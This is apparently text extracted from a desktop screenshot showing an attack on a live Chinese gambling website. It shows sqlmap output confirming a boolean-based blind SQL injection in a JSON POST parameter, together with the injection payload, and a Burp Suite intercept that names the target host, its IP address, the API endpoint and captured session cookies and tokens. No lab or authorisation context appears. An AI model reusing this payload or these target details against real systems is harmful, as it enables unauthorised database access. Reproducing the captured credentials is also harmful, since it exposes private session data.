 p2p-新.txt
截屏2022-04-18
15.52.54
未命名.xlsx
贵金属盘子新111.txt
亚内供应链.txt
yabo888-意甲全球赞助商
亚博体育官网-意甲全球赞助商
https://www.8dje7dn43g3.com:3182/?agent=2#/
火狐官方站点
新手上路
常用网址
京东商城
Soall Search Engine
收藏网站
设为首页
代理商注册
yabo888
桌面 — tengshe@tengshedeMacBook-Pro — ~/Desktop — -zsh — 80×24
[11:50:41] [INFO] checking if the injection point on (custom) POST parameter 'JS
ON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing th
e others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 13 HTTP(s) re
quests:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"changshang":"1 AND 8656=8656","type":4,"currentPage":1,"currentPa
geTotal":20}
---
[11:50:48] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:50:48] [INFO] testing MySQL
[11:50:48] [INFO] confirming MySQL
[11:50:49] [CRITICAL] unable to connect to the target URL. sqlmap is going to re
try the request(s)
[11:50:55] [CRITICAL] can't establish SSL connection
[*] ending @ 11:50:55 /2022-04-30/
(base) → Desktop
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://www.8dje7dn43g3.com:3182 [20.189.124.45]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /api/webui/getAllGames HTTP/1.1
Host: www.8dje7dn43g3.com:3182
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/525.13 (KHTML, like Gecko) Chro
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Requested-Site: www.8dje7dn43g3.com:3182
Requested-Language: CN
Requested-Device: PC
Requested-Agent: 2
Content-Length: 63
Origin: https://www.8dje7dn43g3.com:3182
Connection: close
Referer: https://www.8dje7dn43g3.com:3182/?agent=2
Cookie: SESSION_COOKIE=web3; uid=E47DDB7F-a4782d71ab4103f0;
XSRF-TOKEN=eyJpdiI6IkdlbTdiQTU4R1hvNm9YeDZQQnZMN3c9PSIsInZhbHVlIjoiaW5uUFwvY3JIaUtTRFpGRkpNc3hmN2V6bFFS
AxUlZBPT0iLCJtYWMiOiIxMjgyYTU4ZmI0NWYxNmRhMmZiNzI1YWJkMWU5MmRlYjM5ZWE5MTllMDk3MjExYmUyMjEyZjA5Mzg2MDJlYW
Hm_lpvt_119c885e7ee45e039ada055b312101c2=1651294104; visit=1651294055099
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"changshang":1,"type":4,"currentPage":1,"currentPageTotal":20}
开发者工具 — 亚博体育官网-意甲全球赞助商 — https://www.8dje7dn43g3.com:3182/?agent=2#/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 3
过滤 URL
禁用缓存 不节流
HTML CSS JS XHR 字体 图像 媒体 WS 其他
方法 域名 文件 发起者 类型 传输 大小 0 毫秒